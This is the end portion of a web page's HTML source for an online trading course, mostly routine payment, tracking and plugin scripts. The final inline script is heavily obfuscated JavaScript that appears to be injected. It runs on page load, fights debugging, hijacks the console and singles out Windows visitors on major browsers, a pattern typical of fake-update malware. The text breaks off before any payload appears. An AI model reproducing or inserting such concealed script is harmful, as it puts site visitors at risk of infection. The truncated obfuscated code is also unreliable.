invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","email_invalid":"Invalid email address, please correct and try again."}</script> <script id="learndash-front-js-extra" type="litespeed/javascript">var ldVars={"postID":"28762","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="learndash-payments-js-extra" type="litespeed/javascript">var learndash_payments={"ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","messages":{"successful_transaction":"Your transaction was successful. Please log in to access your content."}}</script> <script id="aepc-pixel-events-js-extra" type="litespeed/javascript">var aepc_pixel_events={"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"sfwd-courses","object_id":28762,"object_type":"single","tax_ld_course_category":["Financial Education","Paid"]},"event_id":"81224bc0-fbf8-4160-8888-db4ec4daead4"}]},"link_clicks":{"https:\/\/residualedu.com\/courses\/price-action-trading-course-the-forex-fundamentals\/":{"exact":[{"trackType":"track","trackName":"AddToCart","trackParams":[]}]}},"api":{"root":"https:\/\/residualedu.com\/wp-json\/","nonce":"88bdeaa7fd"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','891176308510163');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"31fd9f30-4aa2-400e-870c-a5925ce41381"})})</script> <script type="litespeed/javascript">(function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389)}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2)}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981)}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23)}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660)}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057.push(_0x3dd057.shift())}catch(_0x6eb5ae){_0x3dd057.push(_0x3dd057.shift())}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83)}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc()},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83)}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8)}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198)}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150)}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9)}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169)}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168)}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3)}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321)}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940)}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89)},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7)}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534)},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126)}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929)}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80)}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0)}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b)}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544)}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618)}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const{browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws']}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222)}:function(){};return _0x49b607=![],_0x5c9722}}}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd)}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b)}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec)}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045)}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42)}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)])});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940)}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466)}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3)}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8)}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7)}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a)},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b()},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672)}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154)}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317)}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9)}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af)},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141)}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef)},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7)}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67)}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21)}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa)}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f)},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b)}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353)},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159)}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064)},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a)}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c)}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))()}catch(_0x32671a){_0x3f3cff=_0x414761}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3)}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153)}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137)}return _0x3f3cff},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1)}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3)}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148)}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140)}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae)}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196)}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const 